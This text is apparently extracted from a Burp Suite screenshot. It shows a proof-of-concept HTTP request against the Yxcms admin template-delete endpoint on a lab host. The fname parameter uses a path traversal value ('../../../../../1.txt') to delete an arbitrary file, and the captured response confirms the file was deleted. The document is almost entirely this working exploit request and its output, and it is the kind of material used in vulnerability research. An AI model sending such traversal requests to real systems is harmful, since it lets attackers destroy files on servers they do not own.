 Go
Cancel
< | ▾
> | ▾
Follow redirection
Target: http://10.211.55.3
?
Request
Response
Raw
Params
Headers
Hex
Raw
Headers
Hex
GET
/Yxcms/index.php?r=admin/set/tpdel&Mname=default&fname=../../../../../1.t
xt HTTP/1.1
Host: 10.211.55.3
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_12_1)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/54.0.2840.71 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.
8
Referer:
http://10.211.55.3/Yxcms/index.php?r=admin/set/tplist&Mname=default
Accept-Encoding: gzip, deflate, sdch
Accept-Language: zh-CN,zh;q=0.8,en;q=0.6
Cookie: bdshare_firstime=1473069186258;
CNZZDATA1670348=cnzz_eid%3D1751919461-1474245940-%26ntime%3D1474549586;
PHPSESSID=a05h1nbpg7heed98hdr7hlfr97
Connection: close
HTTP/1.1 200 OK
Date: Tue, 15 Nov 2016 05:57:06 GMT
Server: Apache/2.4.10 (Win32) OpenSSL/0.9.8zb PHP/5.3.29
X-Powered-By: PHP/5.3.29
Content-Type: text/html;charset=UTF-8
Pragma: no-cache
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate,
post-check=0, pre-check=0
Content-Length: 600
Connection: close
Content-Type: text/html; charset=utf-8
<!DOCTYPE><html><head><meta http-equiv='Refresh'
content='3;URL=/Yxcms/index.php?r=admin/set/tplist&Mname=default'
><link href="/Yxcms/public/artDialog/skins/blue.css"
rel="stylesheet" type="text/css" /><script
src="/Yxcms/public/artDialog/artDialog.js"></script></head><title
></title><body></body></html><script language='javascript'>
var dialog = art.dialog({
title: 'YXcms提示',
content: '文件删除成功~',
icon: 'succeed',
ok: function(){
window.location.href='/Yxcms/index.php?r=admin/set/tplist&Mname=d
efault';
return false;
}
});
</script>